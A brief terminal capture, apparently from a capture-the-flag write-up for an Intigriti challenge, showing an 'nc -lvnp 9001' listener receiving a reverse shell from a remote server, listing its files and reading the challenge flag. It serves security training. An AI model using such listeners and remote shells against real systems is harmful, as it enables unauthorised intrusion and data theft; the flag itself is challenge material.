 @alpha:~$ nc -lvnp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 34.140.37.218 1031 received!
ls
admin.php
d5418803-972b-45a9-8ac0-07842dc2b607.txt
log
logUserAgent
log_page.php
cat d5418803-972b-45a9-8ac0-07842dc2b607.txt
INTIGRITI{n0_XSS_7h15_m0n7h_p33pz_xD}^C